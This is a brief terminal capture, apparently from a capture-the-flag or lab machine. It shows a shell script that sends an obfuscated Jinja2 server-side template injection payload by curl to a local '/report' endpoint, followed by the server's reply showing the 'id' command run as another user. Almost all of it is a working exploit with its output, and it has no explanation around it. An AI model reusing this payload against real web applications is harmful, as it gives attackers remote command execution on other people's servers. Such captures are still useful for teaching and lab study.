 Session Actions Edit View Help
www-data@7f2fb969a497:/var/www/html$ cat /tmp/i.sh; bash /tmp/i.sh
#!/bin/bash
curl -s --get --data-urlencode 'name={{lipsum|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x6f\x73")|attr("popen")("id")|attr("
read")()}}' http://127.0.0.1:8000/report; echo
<h1>Industrial Report: uid=1000(industrial_chef) gid=1000(industrial_chef) groups=1000(industrial_chef)
</h1>
www-data@7f2fb969a497:/var/www/html$